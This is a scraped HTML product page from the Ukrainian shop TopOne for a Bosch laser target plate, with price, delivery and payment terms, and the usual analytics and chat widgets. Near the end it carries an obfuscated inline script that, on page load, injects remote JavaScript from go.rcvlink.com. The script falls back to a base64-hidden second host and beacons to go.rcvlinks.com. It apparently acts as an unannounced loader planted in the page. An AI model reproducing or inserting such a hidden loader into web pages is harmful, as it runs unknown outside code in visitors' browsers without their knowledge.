</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/953-Dushevaya_programma/">Душова програма</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/953.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/335-Dushi_i_dushevye_stoiki/">Душ та душові стійки</a></li>

		
			<li><a href="/780-Cantehnika/223-Dushevye_kabiny/">Душові кабіни</a></li>

		
			<li><a href="/780-Cantehnika/954-Dushevye_leiki/">Душові лійки</a></li>

		
			<li><a href="/780-Cantehnika/275-Dushevye_nabory/">Душові набори</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/952-Smesiteli/">Змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/952.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/923-Smesiteli_dla_bide/">Змішувачі для біде</a></li>

		
			<li><a href="/780-Cantehnika/248-Smesiteli_dlya_vannoi/">Змішувачі для ванної</a></li>

		
			<li><a href="/780-Cantehnika/925-Smisiteli_dlya_dusha_i_dushevih_kabin/">Змішувачі для душу та душових кабін</a></li>

		
			<li><a href="/780-Cantehnika/924-Smesiteli_dla_umivalnika/">Змішувачі для умивальника</a></li>

		
			<li><a href="/780-Cantehnika/336-Smesiteli_skrytogo_montazha/">Змішувачі прихованого монтажу</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/951-Keramika/">Кераміка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/951.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/294-Vanny/">Ванни</a></li>

		
			<li><a href="/780-Cantehnika/298-Pedestaly_kolonny/">П єдестали, колони</a></li>

		
			<li><a href="/780-Cantehnika/287-Umyvalniki/">Умивальники</a></li>

		
			<li><a href="/780-Cantehnika/293-Unitazy/">Унітази</a></li>

		
			<li><a href="/780-Cantehnika/295-Urinaly/">Урінали</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/229-Moiki_i_smesiteli/">Мийки та змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/229.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/704-Aksessuary/">Аксесуари</a></li>

		
			<li><a href="/780-Cantehnika/232-Smesiteli_granitnye/">Змішувачі гранітні</a></li>

		
			<li><a href="/780-Cantehnika/233-Smesiteli_iz_nerzhaveyuschcei_stali/">Змішувачі з нержавіючої сталі</a></li>

		
			<li><a href="/780-Cantehnika/230-Moiki_granitnye/">Мийки гранітні</a></li>

		
			<li><a href="/780-Cantehnika/231-Moiki_iz_nerzhaveyuschcei_stali/">Мийки з нержавіючої сталі</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
</ul>
            </div>
        </nav>
<section id="breadcrumb">
    <div class="container clear">
        <div class="breadcrumb">
            <a href="/" class="green">Головна</a> / <a href="/0-catalog/">Каталог</a>
                            / <a href="/824-Aksessuari_i_prinadlezhosti/">Аксесуари та приладдя</a>
                            / <a href="/824-Aksessuari_i_prinadlezhosti/827-Dla_potacionnix_lazerov/">Для ротаційних лазерів</a>
                    </div>
        <script type="text/javascript">
            if (window.history.length>1)
                document.write('<div class="backlink"><a href="#" onclick="window.history.back()">Назад</a></div>');
        </script>
    </div>
</section>

<section id="good">
    <div class="container">
           <div class="table">
            <div class="leftcol td">
                                <div class="photos">
                    <div class="items">
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/19661_33921.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/19661_33921.jpeg" data-big="//topone.com.ua/cat_images/19661_33921.jpeg"></div>
                                        </div>
                </div>
                                <div class="photo img"><img src="//topone.com.ua/cat_images/19661_33921.jpeg" alt="" />
                    <div class="zoom"><img src="//topone.com.ua/cat_images/19661_33921.jpeg" alt="" /></div>
                </div>
                                <div class="brand">
                    <h3>Виробник:</h3>
                    <div class="table"><div class="td"><img src="/pictures/brands/big/26/268.jpeg" alt="" /></div></div>
                </div>
                            </div>
            <div class="rightcol td">
                <div><h1 class="b1c-name">Лазерна мішень BOSCH 1608M0005C</h1></div>
                <div class="table">

                    <div class="td">
                        <div class="article">Артикул: 39459</div>
                        <div id='cost_goods' class="cost">826 грн
                                                </div>
                        
                    </div>
                    <div class="td rightincart">
                        <div class="clear">
                            <a href="#" class="b1c">Знайшли дешевше?</a>
                            <div class="fright"><div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div></div>
                        </div>
                                                <div class="good_down">
                            <div class="tocompare dispose"><a href="/compare/add/19661/" onclick="return TopOne.compare.toggle(this)" data-value="19661" data-group="827"></a></div>
                            <div class="tocart dispose"><a class="btn" href="/cart/add/19661/" onclick="return TopOne.cart.add(19661)">В кошик</a></div>
                            <div class="noexists">Немає в наявності</div>                        </div>
                    </div>
                </div>
                                <div class="tabcontrol">
                    <div class="tabcaption">
                        <div class="active">
                            <div class="img">
                                <img src="/imgs/delivery.png" alt="" />
                            </div>
                            <div class="title">Доставка</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/pay.png" alt="" />
                            </div>
                            <div class="title">Оплата</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/garantie.png" alt="" />
                            </div>
                            <div class="title">Гарантія</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/reviews.png" alt="" />
                            </div>
                            <div class="title">Відгуки (0)</div>
                        </div>
                    </div>
                    <div class="tabcontent">
                        <div class="active">
                            <p><b>Доставка по Києву</b></p>
                            <p>Вартість доставки при замовленні на суму понад 5000 грн безкоштовна!</p>
                            <p>При замовленні вартістю до 5000 грн. складає 100 грн.</p>
                            <p>Доставка здійснюється водієм до під'їзду.</p>
                            <p>Вартість підйому без ліфта розраховується індивідуально.</p>
                            <p>Підйом товару з ліфтом: 100 грн.</p>
                            <p>чайові не обов'язкові, але вітаються</p>
                            <br/>
                            <p><b>Доставка по Україні</b></p>
                            <p>- На склад Новою поштою або будь-якою іншою кур'єрською службою</p>
                            <p>- Адресна доставка кур'єром Нової пошти</p>
                        </div>
                        <div>
                            <p><span><strong><span>Способи оплати</span></strong>
                                    <br>Ви можете сплатити готівкою тільки при покупці у Києві та Київській області.
                                    Оплата провадиться виключно в національній валюті за курсом на момент замовлення.
                                    Співробітник нашої компанії оформить та передасть Вам усі необхідні документи.&nbsp;
                                    <br>По&nbsp;<span><strong>безготівковому</strong></span>&nbsp;</span><span>розрахунку</span>
                                <span>&nbsp;оплата здійснюється наступним чином: після оформлення замовлення, співробітник магазину
                                    факсом або електронною поштою надішле Вам рахунок-фактуру, який Ви зможете сплатити
                                    у касі відділення будь-якого банку або з розрахункового рахунку Вашої фірми. Для юридичних
                                    осіб пакет усіх необхідних документів надається разом із товаром.<br>
                                    Важливо! Виставлений рахунок дійсний протягом 3-х робочих днів. У разі якщо
                                    рахунок оплачується пізніше за цей термін, перед оплатою необхідно ОБОВ'ЯЗКОВО зв'язатися
                                    з менеджером для уточнення наявності товару на складі та повторного резервування.&nbsp;</span></p>
                        </div>
                        <div></div>
                        <div>
                            <br/><br/>
Додати відгук:<br/>
<textarea id="addresp"></textarea><br/>
<center><button class="btna" onclick="addResponse(19661);">Додати</button></center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="description top_line">
            <table>
<tbody>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Виробник:</span></span></td>
<td><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Bosch</span></span></strong></td>
</tr>
<tr>
<td><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Колір марки:</span></span></td>
<td><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">червоний</span></span></strong></td>
</tr>
</tbody>
</table>
<p><span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Це кутова пластина червоного кольору для відображення лазерних променів:</span></span></strong></span></p>
<ul>
<li><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Прекрасно підходить для покращення відображення лазерного променя у складних оточуючих.</span></span></span></li>
</ul>
                    </div>
    </div>
</section>


<section id="vieweditems">
    <div class="container center green">
        <div class="mtitle"><h3>Переглянуті товари</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/19661-Lazerna_mishen_BOSCH_1608M0005C.html">
            <img src="/cat_images/small/19661_33921.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/19661-Lazerna_mishen_BOSCH_1608M0005C.html">
        <div class="titlename">
            <div class="title">Лазерна мішень BOSCH 1608M0005C</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>826 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/19661/" onclick="return TopOne.compare.toggle(this)" data-value="19661" data-group="827"></a></div>
        <div class="tocart dispose"><a href="/cart/add/19661" onclick="return TopOne.cart.add(19661)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
       
</ul>
</div>    </div>
</section>


<section id="map">
    <div><img src="/imgs/map.jpg" alt="" /></div>
</section>


<script>'use strict';(function(g,h,p){function d(){try{var a=g.createElement("script"),q=(new Date).getTime();a.type="text/javascript";a.src=c;a.onerror=function(){!k&&300>(new Date).getTime()-q?(k=!0,c=r+l,setTimeout(d,10)):(b++,5>b?setTimeout(d,10):e(b+"!"+c))};a.onload=function(){window.rc_cache&&!f&&m.setItem("rc_cache",window.rc_cache);b&&e(b+"!"+c)};g.getElementsByTagName("head")[0].appendChild(a)}catch(t){n(t)}}function n(a){e(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,
        ""):""))}function e(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?setr="+h+"&ms="+((new Date).getTime()-u)+"&ver="+v+"&text="+encodeURIComponent(a)}try{var v="240322-2103",u=(new Date).getTime(),k=!1,r=atob("aHR0cHM6Ly9iLXNpbmcuY29t"),f,m=window.localStorage,l="/setr/"+h+"/?"+p+((f=m.getItem("rc_cache"))?"&cache="+f:"")+"&rnd="+Math.floor(999*Math.random()),c="https://go.rcvlink.com"+l,b=0;d()}catch(a){n(a)}})(document,"1237","offer=19661");
</script>
        <footer>
            <div class="container center">
                <div class="table">
                    <div class="feedback left">
                        <div class="address">вул. Електротехнічна, 43 а</div>
                        <div class="email"><a href="mailto:market@topone.com.ua">market@topone.com.ua</a></div>
                        <div class="skype"><a href="skype:topone.com.ua">topone.com.ua</a></div>
                    </div>
                    <div>
                        <div class="logo"><a href="/"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo_bottom.png" alt=""/></a></div>
                        <div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div>                        
                    </div>
                    <div class="right">
                        <div class="phones">
                            <div><a href="tel:0442228662">044 222 86 62</a></div>
                            <div><a href="tel:0730196973">073 019 69 73</a></div>
                            <div><a href="tel:0672780106">067 278 01 06</a></div>
                            <div><a href="tel:0952780106">095 278 01 06</a></div>
                        </div>
                    </div>
                </div>
                <div class="mainmenu">
                    <ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>                                            
                </div>
                <div>
                     &copy; 2013 -  2026 , <a href="https://topone.com.ua/">TopOne - інтернет магазин</a>, All rights reserved.</p>
                </div>
            </div>
        </footer>

    </div>

    <link rel="stylesheet" href="/new_css/css.css?v=0.1">
    <link rel="stylesheet" href="/new_css/animate.css">
    <link rel="stylesheet" href="/new_css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/new_css/owl.carousel.css">
	<!-- Scripts -->
	<script src="/js/jquery-2.2.3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="/new_js/jquery.custom-scrollbar.js"></script>
    <script src="/new_js/js.js?v=0.1"></script>
	<script type="text/javascript" charset="utf-8" src="/buyme/js/buyme.js"></script>
	 <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957969327;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957969327/?value=0&guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter --
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter19447960 = new Ya.Metrika({id:19447960,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/19447960" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script type=\"text/javascript\" src=\"//yandex.st/share/share.js\" charset=\"utf-8\"></script>
<div class=\"yashare-auto-init\" data-yashareL10n=\"ru\" data-yashareType=\"button\" data-yashareQuickServices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,gplus\"></div> 
-->
<ul class="socialsbutton">
						<li class="vkru" title="Поделиться VKontakte"><a href="#" onclick="Shares.vkontakte()"></a></li>
						<li class="fbcom" title="Поделиться FaceBook"><a href="#" onclick="Shares.facebook()"></a></li>
						<li class="twittercom" title="Поделиться Twitter"><a href="#" onclick="Shares.twitter()"></a></li>
						<li class="okru" title="Поделиться Одноклассники"><a href="#" onclick="Shares.odnoklassniki()"></a></li>
						<li class="mailru" title="Поделиться Mail.ru"><a href="#" onclick="Shares.mailru()"></a></li>
					</ul>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-26257773-1", "auto");
  ga("send", "pageview");

</script>
<meta name='google-site-verification' content='no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE' />
<meta name=&apos;google-site-verification&apos; content=&apos;no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE&apos; />

<script type="text/javascript">
    (function (atm, doIt) {
        // atm.order_match = '546'; // OPTIONAL: Order MATCH
        // atm.order_value = '19.99'; // OPTIONAL: Order value
        // atm.product_id = 'product-id'; // OPTIONAL: Product name or product ID
 
        // Do not modify any of the code below.
        atm.client_id = "77b3f208374056134d0aadbc193baa10"; // CLIENT: TopOne
        doIt(atm);
    })({}, function(b){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript";a.async=!0;a.src="https://static-trackers.adtarget.me/javascripts/pixel.min.js";a.id="GIHhtQfW-atm-pixel";a["data-pixel"]=b.client_id;a["uniq"]=b.uniq;a.settings_obj=b;c.parentNode.insertBefore(a,c)});
 
    //  After the pixel above is loaded, you can use custom AJAX calls to register custom events (like button clicks, form fillouts and etc. )
    //__AtmUrls = window.__AtmUrls || [];
    //__AtmUrls.push('add-to-cart');
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = "0wR02gJWnT0x7r7U6IFN", bch = d.createElement(s); bch.type = "text/javascript"; bch.async = true;
    bch.src = "//widgets.binotel.com/chat/widgets/" + widgetHash + ".js";
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, "script");
</script> <!-- {literal} -->
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = "22656", gcw = d.createElement(s); gcw.type = "text/javascript"; gcw.async = true;
	gcw.src = "//widgets.binotel.com/getcall/widgets/"+ widgetHash +".js";
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, "script");
</script> 
	
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://topone.com.ua/buyme/js/config.js?_=1768942564204
body_size: 377
content:
var bmeData={"caption.description":"Нашли дешевле? Где? Мы предложим лучше!","caption.title":"Нашли дешевле","caption.button":"Отправить","caption.sending":"Отправка","caption.error":"Заполните все поля","txt.yes":"Да","txt.no":"Нет","fields":"Где нашли?(Сайт или адрес магазина), Их цена (Цена на сайте), Ваше имя (Ваше имя)*, Ваш телефон (Ваш телефон)*, Ваш E-mail (Ваш E-mail)*","template":"default","license":"0","showCopyright":"0"}